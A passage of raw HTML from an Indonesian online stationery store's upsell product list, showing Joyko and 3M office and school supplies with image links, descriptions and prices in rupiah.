href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1806" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-math-set-jangka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1806"><span class="product-image-wrapper"><!--mf_product_label_comment_1806--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathset-1_y6lifim5cqfdhxsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah"/></span></span>  <style>.product-image-container-1806 {
    width: 152px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah" href="https://www.atkstationerysekolah.com/joyko-math-set-jangka.html">Katalog Jangka Joyko Math Set Model MS terlengkap di Toko Grosir Peralatan Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.atkstationerysekolah.com/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1765" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-cashbox.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1765"><span class="product-image-wrapper"><!--mf_product_label_comment_1765--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cashbox_8tuyovt51xuuuz0m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A&#x20;Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1765 {
    width: 152px;
}
.product-image-container-1765 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A" href="https://www.atkstationerysekolah.com/joyko-cashbox.html">Cash Box Kotak Penyimpanan Uang Kas Kasir di Konter Joyko CB-21A CB-26A CB-27A CB-32A CB-36A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1765" data-price-box="product-id-1765">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="179400" data-price-type="" class="price-wrapper " ><span class="price">IDR 179.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.atkstationerysekolah.com/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.atkstationerysekolah.com/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.atkstationerysekolah.com/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.atkstationerysekolah.com/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.atkstationerysekolah.com/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1873" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-glue-gun.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1873"><span class="product-image-wrapper"><!--mf_product_label_comment_1873--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853&#x20;Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1873 {
    width: 152px;
}
.product-image-container-1873 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853" href="https://www.atkstationerysekolah.com/joyko-glue-gun.html">Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="35700" data-price-type="" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.atkstationerysekolah.com/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-541"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.atkstationerysekolah.com/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="327800" data-price-type="" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.atkstationerysekolah.com/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1774" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-erasable-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1774"><span class="product-image-wrapper"><!--mf_product_label_comment_1774--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120&#x20;Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;"/></span></span>  <style>.product-image-container-1774 {
    width: 152px;
}
.product-image-container-1774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Joyko&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120" href="https://www.atkstationerysekolah.com/joyko-erasable-color-pencil.html">Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1774" data-price-box="product-id-1774">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10900" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.atkstationerysekolah.com/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span 